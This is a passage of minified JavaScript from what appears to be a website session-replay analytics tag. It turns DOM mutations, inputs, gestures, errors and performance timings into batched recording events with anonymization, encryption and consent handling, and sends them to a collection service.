.PERFORMANCE_RESOURCE_TIMING=68]="PERFORMANCE_RESOURCE_TIMING",n[n.RECORDING_INFO_EVENT=72]="RECORDING_INFO_EVENT",n[n.TEXT_REF=73]="TEXT_REF",n[n.TOUCH_CANCEL=74]="TOUCH_CANCEL",n[n.MUTATION_MOVE=75]="MUTATION_MOVE",n[n.STYLESHEET_RULE_UPDATE=76]="STYLESHEET_RULE_UPDATE",n[n.ADOPTED_STYLESHEET_RULE_UPDATE=77]="ADOPTED_STYLESHEET_RULE_UPDATE",n[n.VIDEO_PLAY=78]="VIDEO_PLAY",n[n.VIDEO_PAUSE=79]="VIDEO_PAUSE",n[n.VIDEO_SEEK=80]="VIDEO_SEEK",n[n.ADOPTED_STYLESHEET_DISABLED=98]="ADOPTED_STYLESHEET_DISABLED",n[n.STYLESHEET_DISABLED=99]="STYLESHEET_DISABLED",n[n.DEBUG=999]="DEBUG"}(s||(s={})),s})();var oi=(()=>{let s;return function(n){n[n.SWIPE=0]="SWIPE",n[n.PINCH_IN=1]="PINCH_IN",n[n.PINCH_OUT=2]="PINCH_OUT",n[n.LONG_PRESS=3]="LONG_PRESS",n[n.TAP=4]="TAP",n[n.DOUBLE_TAP=5]="DOUBLE_TAP"}(s||(s={})),s})(),pE=(()=>{class s{constructor(t=100){this.gT=t,this.xa={},this.Gr=null,this.gh="original-resource-name"}onEvent(t){this.mT=t}processEvent(t){this.yT(t.resourceId,t.resource.hash,t.originalResourceName),this.ET(t)}flushEvents(){this.Gr&&csClearTimeout(this.Gr),this.ug()}onSendStaticResource(t){this.ET=t}ug(){if(!Object.keys(this.xa).length)return;let t={type:L.RESOURCE_HASHES,date:P.now(),args:[this.xa]};this.Gr=null,this.xa={},this.mT(t)}yT(t,e,i){let r=e;i&&(r+=`?${this.gh}=${i}`),this.xa[t]=r,!this.Gr&&(this.Gr=window.csSetTimeout(()=>this.ug(),this.gT))}}return s})();function fE(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Y(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Y(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:H.error("translateDOMEvent: DOMEvent not supported");break}}function gE(s){let n=mE(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function mE(s){let n={type:yE(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function yE(s){switch(s){case bt.DRAG:case bt.FLICK:return oi.SWIPE;case bt.LONG_PRESS:return oi.LONG_PRESS;case bt.TAP:return oi.TAP;case bt.PINCH_IN:return oi.PINCH_IN;case bt.PINCH_OUT:return oi.PINCH_OUT}}function EE(s,n){let t=[],e=!1;return{push(i){if(csArray.prototype.push.call(t,i),t.length===n.batchSize){this.flush();return}n.autoFlushDelay&&n.autoFlushDelay>0&&!e&&(e=!0,csSetTimeout(()=>{e=!1,t.length>0&&this.flush()},n.autoFlushDelay))},flush(){if(!t.length)return;let i=t;t=[],s(i)}}}var SE=20;function vE(s){return EE(n=>{let t={visibleInViewPort:n},e={type:L.TEXT_VISIBILITY,date:P.now(),args:[t]};s(e)},{batchSize:SE,autoFlushDelay:1e3})}var cr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function _E(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:cr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:cr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:cr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}function wE(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var bE=500,lr=0;function TE(){return{processEvent(s,n){if(s.originalEvent.type===L.PERFORMANCE_RESOURCE_TIMING)return lr>=bE?null:(lr+=1,n({...s.originalEvent,date:s.timestamp}));n(s.originalEvent)},reset(){lr=0}}}function AE(s){switch(s.videoEventType){case"play":return{type:L.VIDEO_PLAY,args:[s.nodeId],date:s.timestamp};case"pause":return{type:L.VIDEO_PAUSE,args:[s.nodeId],date:s.timestamp};case"seeked":{let n=s;return{type:L.VIDEO_SEEK,args:[n.nodeId,n.newTimePositionInSec],date:s.timestamp}}default:return null}}var RE=(()=>{class s{get pendingEvents(){return this.La.pendingEvents}constructor(t,e,i,r,o){this.La=t,this.S=e,this.De=i,this.cs=r,this.ls=o,this.oe=()=>{},this.Ua=()=>{},this.dg=vE(c=>this.oe(c))}start(){var t,e;this.pg=TE(),this.La.subscribe(i=>{var r,o,c,l,h,f;let d=i,{timestamp:E}=d;switch(d.type){case"Legacy":{let m=d.eventType==="user"?(r=this.Ua)!==null&&r!==void 0?r:()=>{}:this.oe;this.pg.processEvent(d,m)}break;case"CustomElementRegistration":{this.oe({type:L.CUSTOM_ELEMENT_REGISTRATION,date:E,args:[d.tagName]});break}case"DomEvent":{fE(d,this.oe,this.S);break}case"InputEvent":{let m=wE(d);(o=this.Ua)===null||o===void 0||o.call(this,m);break}case"encryptedCharacterDataChanged":{let{target:m,rawData:S,encryptedData:O,encryptionMetadata:M}=d;this.oe({type:L.MUTATION_ENCRYPTED_CHARACTER_DATA,date:E,args:[m,S,O,M]});break}case"StaticResource":{let{url:m}=d;this.oe({type:L.STATIC_RESOURCE_URL,date:E,args:[m]});break}case"ResizeMaskedElement":{let{target:m,width:S,height:O}=d;this.oe({type:L.MUTATION_ATTRIBUTE,date:E,args:[m,"","style",`width:${S}px !important;height:${O}px !important;`]});break}case"Gesture":{let m=gE(i);(c=this.Ua)===null||c===void 0||c.call(this,m);break}case"TextVisibility":{this.dg.push(d.text);break}case"StaticResourceManagerEvent":{(l=this.De)===null||l===void 0||l.processEvent(d);break}case"screenResize":{let{width:m,height:S}=d,O={type:L.SCREEN_RESIZE,date:E,args:[m,S]};this.oe(O);break}case"viewportResize":{let{width:m,height:S}=d,O={type:L.RESIZE,date:E,args:[m,S]};this.oe(O);break}case"PerformanceTiming":{this.oe(_E(d));break}case"CustomError":{let m=(h=this.ls)===null||h===void 0?void 0:h.translate(d);m&&this.oe(m);break}case"JSError":{let m=(f=this.cs)===null||f===void 0?void 0:f.translate(d);m&&this.oe(m);break}case"VideoEvent":{let m=AE(d);m&&this.oe(m);break}case"warning":{H.warn(d.message);break}default:H.error(`WebRecorderEventTranslator: Event not supported (${d.type})`);break}}),this.S.emitInitialDomStart(),(t=this.cs)===null||t===void 0||t.start(),(e=this.ls)===null||e===void 0||e.start(),this.La.start()}stop(){var t,e,i;this.reset(),this.flush(),this.La.stop(),(t=this.De)===null||t===void 0||t.flushEvents(),(e=this.cs)===null||e===void 0||e.stop(),(i=this.ls)===null||i===void 0||i.stop()}flush(){this.dg.flush()}onEvent(t,e){var i;this.oe=t,this.Ua=e,(i=this.De)===null||i===void 0||i.onEvent(r=>this.oe(r))}reset(){this.pg.reset()}}return s})(),CE=(()=>{class s{constructor(){this.wr=20,this.Mi=0,this.U=!1}translate(t){if(this.Mi>=this.wr)return null;this.Mi+=1;let{message:e,attributes:i,timestamp:r}=t;return{type:L.CUSTOM_ERROR,date:r,args:[{errorType:"customError",message:e,attributes:i}]}}start(){this.U||(this.Mi=0,this.U=!0)}stop(){this.U=!1}}return s})(),IE=(()=>{class s{constructor(t){this.Va=t,this.wr=20,this.xi=0,this.U=!1}translate(t){if(this.xi>=this.wr)return this.Va.stop(),null;this.xi+=1;let{filename:e,message:i,lineno:r,colno:o,timestamp:c}=t;return{type:L.JAVASCRIPT_ERROR,date:c,args:[{errorType:"jsError",message:i,filename:e,lineno:r,colno:o}]}}start(){this.U||(this.xi=0,this.U=!0)}stop(){this.U=!1}}return s})(),PE=(()=>{class s extends oe{constructor(t){super(),this.Ve=t}subscribe(t){return super.subscribe(t)}onStart(){q(this.Ve,t=>{t.onEvent(e=>{var i;return this.Mn(e,(i=t.eventType)!==null&&i!==void 0?i:"browser")})}),q(this.Ve,t=>{var e;(e=t.start)===null||e===void 0||e.call(t)})}onStop(){q(this.Ve,t=>{var e;return(e=t.stop)===null||e===void 0?void 0:e.call(t)})}Mn(t,e){this.produceEvent({timestamp:P.now(),type:"Legacy",originalEvent:t,eventType:e})}}return s})(),Dt=(()=>{let s;return function(n){n[n.Active=0]="Active",n[n.Paused=1]="Paused",n[n.Stopped=2]="Stopped"}(s||(s={})),s})(),OE=(()=>{class s{constructor(t,e,i=[]){this.Mn=t,this.Mh=e,this.ST=i,this.ja=null,this.Pt=Dt.Active,this.nt=[]}reset(){this.ja=null,this.nt=[],this.Pt=Dt.Active}disconnect(){this.Pt=Dt.Stopped}vT(){this.Mh(Dt.Paused),this.Pt=Dt.Paused,csSetTimeout(()=>{this.Pt===Dt.Paused&&this.kh()},s.STOP_TIMEOUT)}_T(){this.Mh(Dt.Active),this.Pt=Dt.Active,q(this.nt,this.Mn),this.nt=[]}kh(){this.nt=[],this.Mh(Dt.Stopped),this.Pt=Dt.Stopped}pushEvent(t,e){if(e.isUserEvent&&(this.ja=t.date,this.Pt!==Dt.Active)){this._T(),this.Mn(t);return}if(this.wT(t)){this.Mn(t);return}switch(this.Pt){case Dt.Active:if(this.bT(t,e)){this.vT(),csArray.prototype.push.call(this.nt,t);return}this.Mn(t);break;case Dt.Paused:csArray.prototype.push.call(this.nt,t);break;case Dt.Stopped:break}}bT(t,e){return!e.isUserEvent&&this.ja!==null&&t.date-this.ja>s.INACTIVITY_TIMEOUT}wT(t){return csArray.prototype.indexOf.call(this.ST,t.type)>-1}}return s.INACTIVITY_TIMEOUT=5e3,s.STOP_TIMEOUT=5e3,s})(),NE=2e3,ME=(()=>{class s extends Rt{constructor(t,e,i,r,o,c,l,h,f,d,E,m,S,O=[],M,v,_,N,k){super(),this.f=t,this.j=e,this.TT=i,this.G=r,this.R=o,this.ge=c,this.pt=l,this.fe=h,this.ot=f,this.W=d,this.xt=E,this.Rt=m,this.je=S,this.Ve=O,this.fg=M,this.Wt=v,this.kn=_,this.cs=N,this.ls=k,this.Js=0,this.Gs=new hl,this.Dn={allowFromQuotaService:!0,allowFromSerialization:!0},this.gg=In(()=>{this.j.eventsCount()>0&&this.mg()},NE),this.Os=T=>this.processBrowserEvent(T),this.qr=T=>this.Nt(T),this.Ha=0,this.Wr=0,this.ze=new po,this.Dh=!1,this.yg=50*1024,this.Fi=!1,this.Yr=!1,this.ji=[],this.Ba=new OE(T=>this.Q(T),T=>{switch(T){case Dt.Active:this.AT();break;case Dt.Stopped:this.RT();break}},[L.RESOURCE_HASHES,L.TEXT_VISIBILITY,L.API_ERROR,L.JAVASCRIPT_ERROR]),this.Eg=T=>{this.xt.removeBatchInProgress(`${T.params.sn}.${T.params.pn}.${T.params.ri}`)}}init(){this.xh(),this.W.onLoad(this.Eg),this.W.onError(this.Eg)}AT(){csArray.prototype.forEach.call(this.fg,t=>t.start())}RT(){csArray.prototype.forEach.call(this.fg,t=>t.stopForInactivity())}xh(){var t,e,i;this.je.onEvent(this.Os,this.qr),(t=this.ot)===null||t===void 0||t.onInputNodeToEncrypt(this.qr),(e=this.ot)===null||e===void 0||e.onApiErrorToEncrypt(r=>{this.Sg(r)}),(i=this.ot)===null||i===void 0||i.onUserIdentifierToEncrypt(this.Os),this.ze.onEvent(r=>{if(csSetTimeout(()=>this.$i("page-state",r)),r!==qt.Visible){if(r===qt.Blur)return this.vg();if(!this.Dh)return this.Dh=!0,csSetTimeout(()=>{this.Dh=!1}),r===qt.Hidden?this.vg():this.CT()}})}isRecording(){return this.R.hasValidSession()&&this.isStarted}vg(){if(!this.canSendEvents())return;this.je.flush(),this.xt.saveBatchesInProgress(),q(this.Ve,c=>{var l,h;return q((h=(l=c.getPendingEvents)===null||l===void 0?void 0:l.call(c))!==null&&h!==void 0?h:[],f=>this.j.addEvent(f))});let t=this.j.getEvents();if(t.length===0)return;this.$i("pending-events",this.je.pendingEvents);let e=this.W.getQueryParams();e.rst=this.getRecordingStartTimestamp(),this.Wr=t[t.length-1].date,e.let=this.getRecordingLastEventTimestamp();let i=this.j.getCurrentRequestIndex(),r=i.getCurrentIndex();e.ri=r.toString(),this.Rt.removeQueryParams(),this.Rt.setQueryParams(e);let o=this.j.stringifyEvents();if(o.length>this.yg){let c=this._g();if(c.length>0){let l=bs(c);this.Rt.send(l)||this.xt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}if(this.j.eventsCount()>0){e.ri=i.getCurrentIndex().toString();let l=this.j.stringifyEvents();this.xt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:l}),i.increment()}}else this.Rt.send(o)||this.xt.save({key:`${e.sn}.${e.pn}.${e.ri}.last`,metadata:{...e,datatype:"json"},events:o}),i.increment();this.Rt.removeQueryParams(),this.j.clearEvents()}CT(){if(!this.canSendEvents())return;this.je.flush();let t=this.W.getQueryParams();this.xt.saveBatchesInProgress(),t.rst=this.getRecordingStartTimestamp(),delete t.ri,t.hlm="true",this.Rt.removeQueryParams(),q(this.Ve,r=>{var o,c;return q((c=(o=r.getPendingEvents)===null||o===void 0?void 0:o.call(r))!==null&&c!==void 0?c:[],l=>this.j.addEvent(l))});let e=this.j.getEvents();if(e.length===0){delete t.let,delete t.rst,this.Rt.setQueryParams(t),this.Rt.send(),this.Rt.removeQueryParams();return}this.$i("pending-events",this.je.pendingEvents),this.Wr=e[e.length-1].date,t.let=this.getRecordingLastEventTimestamp(),this.Rt.setQueryParams(t);let i=this.j.stringifyEvents();if(i.length>this.yg){let r=this._g();if(r.length>0){let o=bs(r);this.Rt.send(o)||this.xt.save({key:`${t.sn}.${t.pn}.last`,metadata:{...t,datatype:"json"},events:o})}else delete t.let,delete t.rst,delete t.ri,this.Rt.removeQueryParams(),this.Rt.setQueryParams(t),this.Rt.send(),this.Rt.removeQueryParams();if(this.j.eventsCount()>0){t.rst=this.getRecordingStartTimestamp(),t.let=this.getRecordingLastEventTimestamp();let o=this.j.getCurrentRequestIndex(),c=o.getCurrentIndex();t.ri=c.toString();let l=this.j.stringifyEvents();this.xt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:l}),o.increment()}}else this.Rt.send(i)||(this.xt.save({key:`${t.sn}.${t.pn}.${t.ri}.last`,metadata:{...t,datatype:"json"},events:i}),this.j.getCurrentRequestIndex().increment());this.Rt.removeQueryParams(),this.j.clearEvents()}blockSendingEventsFromQuotaService(){this.Dn.allowFromQuotaService=!1}allowSendingEventsFromQuotaService(){this.Dn.allowFromQuotaService=!0}blockSendingEventsFromSerialization(){this.Dn.allowFromSerialization=!1}allowSendingEventsFromSerialization(){this.Dn.allowFromSerialization=!0}canSendEvents(){return this.Dn.allowFromQuotaService&&this.Dn.allowFromSerialization}onIframeJavascriptError(t){var e;if(this.ge&&this.cs){(e=this.ge)===null||e===void 0||e.anonymize(t);let i=this.cs.translate({message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename,timestamp:P.now(),type:"JSError"});i&&this.Os(i)}}onIframeCustomError(t){if(this.ls){let e=this.ls.translate({...t,timestamp:P.now(),type:"CustomError"});e&&this.Os(e)}}onIframeDetailedApiError(t){this.wg(t)}onIframeRecordingUserEvent(t){for(let e of t)this.Nt(e)}onIframeRecordingBrowserEvent(t){if(this.isStarted)for(let e of t)this.processBrowserEvent(e)}processBrowserEvent(t){this.G.isCurrentPageviewValid()&&this.Ba.pushEvent(t,{isUserEvent:!1})}Nt(t){this.G.refreshSession(),this.G.isSessionValid()&&this.Ba.pushEvent(t,{isUserEvent:!0})}Q(t){mt.general.nbEvents.increase(),this.j.addEvent(t),this.j.isThresholdReached()?this.pushEvents():this.j.isFull()&&this.gg(),this.bg(t)}bg(t){this.f.emitDebugEvents&&this.Gs.emit("recordingEvent",{...t,typeName:L[t.type]})}onStart(){var t;this.$i("tag-version","15.140.1"),this.$i("page-state",document.visibilityState),this.Ba.reset(),this.ze.start(),this.initStates(),this.je.start(),this.pt&&this.fe&&this.pt.subscribe(s.jt,e=>this.wg(e),{detailedEvent:!0}),this.f.emitDebugEvents&&this.Gs.emit("replayRecordingStarted"),csArray.prototype.forEach.call(this.ji,e=>this.Tg(e)),this.ji=[],this.Fi&&((t=this.Wt)===null||t===void 0||t.enableOnlineAssets(),this.Fi=!1)}onStop(){var t;this.ze.stop(),this.pt&&this.pt.unsubscribe(s.jt),this.je.stop(),this.Ba.disconnect(),(t=this.Wt)===null||t===void 0||t.disableOnlineAssets()}clearStates(){this.je.flush(),this.gg.cancel(),this.pushEvents(),this.W.removeQueryParams()}initStates(){this.Ha=P.now(),this.j.getCurrentRequestIndex().reset(),this.Js=0,this.W.setQueryParams(this.TT.getRequestParameters())}pushEvents(){q(this.Ve,t=>{var e;return(e=t.flushEvents)===null||e===void 0?void 0:e.call(t)}),this.j.eventsCount()>0&&(this.isStarted?this.mg():this.j.clearEvents())}mg(){if(!this.canSendEvents())return;let t=this.j.getOrderedBatchSlots();for(let e of t){let i=e.batch.getEvents();if(!i.length)continue;this.Wr=i[i.length-1].date;let r=e.metadata.requestIndex,o=r.getCurrentIndex(),c=this.Ha>this.Wr?i[0].date:this.Ha;this.W.setQueryParams({pn:csString(e.metadata.pageNumber),ri:o.toString(),rst:c.toString(),let:this.getRecordingLastEventTimestamp()});let l=this.W.getQueryParams();this.xt.addBatchInProgress(`${l.sn}.${l.pn}.${o}`,{...this.W.getQueryParams()},i),this.W.send(i),r.increment(),e.batch.clearEvents(),this.Ag&&this.Ag()}this.j.clearEmptyBatchSlots()}addInitialDom(t){this.j.addEventByTimestamp(t),this.bg(t)}wg(t){if(this.kn&&(t.plainCustomRequestHeaders||t.plainCustomResponseHeaders||t.requestBodyAttributes||t.responseBodyAttributes||t.customRequestHeaders||t.customResponseHeaders||t.queryParameters||t.requestBody||t.responseBody)){if(this.kn.truncate(t),this.ot){this.ot.registerApiErrorToEncrypt(t);return}t.customRequestHeaders="",t.customResponseHeaders="",t.requestBodyAttributes="",t.responseBodyAttributes="",t.queryParameters="",t.requestBody="",t.responseBody=""}this.Sg(t)}Sg(t){if(this.Js<s.IT){let e={type:L.API_ERROR,date:P.now(),args:[this.fe.anonymize(t)]};this.Os(e),this.Js=this.Js+1,G.counters.networkRequests.count("collected")}}PT(t){t===rs.ETR_SESSION?this.W.setQueryParams({[s.OT]:s.Rg}):t===rs.ETR_PAGE&&this.W.setQueryParams({[s.NT]:s.Rg})}clearEvents(){this.j.clearEvents()}onCustomJavaScriptErrorEvent(t){var e;let i=(e=this.cs)===null||e===void 0?void 0:e.translate({type:"JSError",timestamp:P.now(),message:t.message,colno:t.colno,lineno:t.lineno,filename:t.filename});i&&this.Os(i)}onCustomErrorEvent(t){var e;let i=(e=this.ls)===null||e===void 0?void 0:e.translate({type:"CustomError",timestamp:P.now(),message:t.message,attributes:t.attributes});i&&this.Os(i)}onPageEvent(t){this.Cg(t)}onUserIdentifierEvent(t){var e;let i={userIdentifier:t,date:P.now(),keyId:this.f.encryptionPublicKeyId};(e=this.ot)===null||e===void 0||e.registerUserIdentifierToEncrypt(i)}onEventTriggerRecording(t,e){this.isStarted?this.Tg({eventName:t,eventType:e}):csArray.prototype.push.call(this.ji,{eventName:t,eventType:e})}Tg(t){this.PT(t.eventType),this.Cg(t.eventName),this.pushEvents()}Cg(t){let e={type:L.PAGE_EVENT,date:P.now(),args:[{eventName:csString.prototype.slice.call(t,0,s.MT)}]};this.j.addEvent(e)}triggerUnanonymizationConsentGranted(){let t={date:P.now(),type:L.UNANONYMIZED_CONSENT_GRANTED};this.j.addEvent(t)}triggerUnanonymizationConsentWithdrawn(){let t={date:P.now(),type:L.UNANONYMIZED_CONSENT_WITHDRAWN};this.j.addEvent(t)}triggerRecordingForSessionGranted(){this.$i("consent-granted")}triggerRecordingForSessionWithdrawn(){this.$i("consent-withdrawn")}activateOnlineAssetsOnNextPageview(){this.Yr=!0}getStaticResourceManagerStatus(){return this.Wt?{isStarted:this.f.useStaticResourceManager&&Br.isSupported(),onlineAssets:{activated:this.Wt.isOnlineAssetsActivated(),enabledOnNextPageview:this.Yr}}:null}resetOnlineAssetsOnPageview(){this.Fi=!1,this.Yr=!1}updateOnlineAssetsOnPageview(){this.Wt&&this.Yr&&(this.Fi=!0,this.Yr=!1)}onRecordingRequestSent(t){this.Ag=t}getRecordingStartTimestamp(){return this.Ha.toString()}getRecordingLastEventTimestamp(){return this.Wr.toString()}onOptOut(){q(this.Ve,t=>{var e;return(e=t.releaseResources)===null||e===void 0?void 0:e.call(t)})}$i(t,e){if(!this.f.emitRecordInfoEvents)return;let i={date:P.now(),type:L.RECORDING_INFO_EVENT,args:e==null?[t]:[t,e]};this.j.addEvent(i)}_g(){return this.j.extractEvents(L.API_ERROR,L.JAVASCRIPT_ERROR,L.CUSTOM_ERROR,L.TEXT_VISIBILITY,L.POINTER_DOWN)}}return s.jt="RecordingService",s.MT=255,s.IT=20,s.NT="etrp",s.OT="etrs",s.Rg="1",V([Et("addInitialDom")],s.prototype,"addInitialDom",null),s})(),kE=(()=>{class s extends Rt{constructor(t,e,i){super(),this.Qt=t,this.Rt=e,this.W=i,this.Lh=!1,this.Xr={},this.kT=r=>{if(r.length!==0)for(let o of r){let{metadata:c,events:l}=o;this.DT(c.rt)&&this.W.send(l,c)}},window.addEventListener("focus",()=>{this.recover()})}onStart(){this.Xr={}}onStop(){}recover(){this.Qt.recover(this.kT)}addBatchInProgress(t,e,i){this.Xr[t]={metadata:{...e},events:i}}removeBatchInProgress(t){delete this.Xr[t]}blockSendingLastMessage(){this.Lh=!1}allowSendingLastMessage(){this.Lh=!0}sendLastMessageBeacon(){if(this.Lh){let{ri:t,rst:e,let:i,...r}=this.W.getQueryParams();r.hlm="true",this.Rt.setQueryParams(r),this.Rt.send()}}DT(t){return!!t&&csString.prototype.indexOf.call(t,U.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.Xr),t=>{let{metadata:e,events:i}=this.Xr[t];this.Qt.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.Qt.save(t)}}return V([C("RecordingRecovery")],s.prototype,"recover",null),s})(),DE=(()=>{let s;return function(n){n[n.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),xE=8*1024*1024,LE=(()=>{class s extends Rt{constructor(t,e,i){super(),this.De=t,this.Ig=e,this.Et=i,this.Uh={},this.Pg=new Set,this.rs=!1}initState(){Ic()&&(this.Le=this.Et.getRequestParameters(),this.xT=`${this.Ig}/exist?${Ei.toQuery(this.Le)}`,this.LT=`${this.Ig}/putTag?${Ei.toQuery(this.Le)}`,this.Og=$s(async()=>{if(this.rs){this.Og();return}this.rs=!0;try{await this.UT()}finally{this.rs=!1}},300),this.De.onSendStaticResource(t=>{this.Ng(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ng(t)}Ng(t){this.Mg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Mg(e.hash,e.data)})}Mg(t,e){this.Pg.has(t)||(this.Pg.add(t),this.Uh[t]=e,this.Og())}async UT(){let t=this.Uh;this.Uh={};let e=await this.VT(t);if(!e.length)return;let i=this.jT(e);await Promise.all(csArray.prototype.map.call(i,r=>window.fetch(this.LT,{method:"POST",body:r})))}async HT(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Le.pid,filter:DE.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.xT,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async VT(t){let e=[],i=await this.HT(t);return csArray.prototype.forEach.call(i,r=>{let o=t[r];o?csArray.prototype.push.call(e,{hash:r,data:o}):H.warn("SRM: received unknown hash: "+r)}),e}jT(t){let e=0,i=[new FormData];for(let r of t){let{data:o,hash:c}=r,l=i.length-1;if(e=e+o.size,e<xE)i[l].append("",o,c);else{let h=new FormData;h.append("",o,c),e=o.size,csArray.prototype.push.call(i,h)}}return i}}return s})(),Ll=2*1e3*1024,UE=200,oc=(()=>{class s{constructor(t=Ll){this.Vt=[],this.Vh=new Mn(t)}addEvent(t){this.Vh.addString(bs(t)),csArray.prototype.push.call(this.Vt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Vt.length&&!(this.Vt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Vt,e,0,t)}eventsCount(){return this.Vt.length}clearEvents(){this.Vh.reset(),this.Vt=[]}isFull(){return this.eventsCount()>=UE}isThresholdReached(){return this.Vh.isThresholdReached()}getEvents(){return this.Vt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Vt,r=>{csArray.prototype.indexOf.call(t,r.type)!==-1?csArray.prototype.push.call(e,r):csArray.prototype.push.call(i,r)}),this.Vt=i,e}stringifyEvents(){return bs(this.Vt)}dI(t){t.type===L.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return V([Et("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})();function VE(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}var ac=(()=>{class s{constructor(){this.Fa=1}getCurrentIndex(){return this.Fa}increment(){this.Fa+=1}reset(){this.Fa=1}getRequestParameters(){return{ri:`${this.Fa}`}}}return s})(),jE=3,HE=8,BE=(()=>{class s{constructor(t,e=Ll,i=jE){this.BT=t,this.kg=e,this.jh=i,this.$a={}}addEvent(t){this.Dg().addEvent(t)}addEventByTimestamp(t){this.Dg().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.zi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.zi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.zi();return t.length>=this.jh||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return bs(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.zi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.$a[t[e].metadata.pageNumber]}zi(){return VE(this.$a)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.zi(),FE)}xg(){let t=this.BT();if(t<=0)return{batch:new oc(this.kg),metadata:{pageNumber:0,requestIndex:new ac}};let e=this.$a[t];if(e)return e;let i={batch:new oc(this.kg),metadata:{pageNumber:t,requestIndex:new ac}};return this.$a[t]=i,this.zi().length>Math.max(this.jh,HE)&&H.warn(`RecordingBatchGroup: max number of slots 